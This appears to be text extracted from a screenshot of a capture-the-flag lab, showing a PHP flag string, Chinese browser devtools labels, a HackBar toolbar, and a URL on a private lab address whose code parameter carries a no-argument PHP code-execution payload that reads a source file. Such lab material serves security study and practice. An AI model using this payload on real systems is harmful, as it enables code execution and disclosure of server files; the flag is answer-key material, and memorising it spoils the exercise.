 }
?> <?php
$flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.128:18080/class10/1.php?code=show_source(end(scandir(chr(ord(strrev(crypt(serialize(array()))))))));
enctype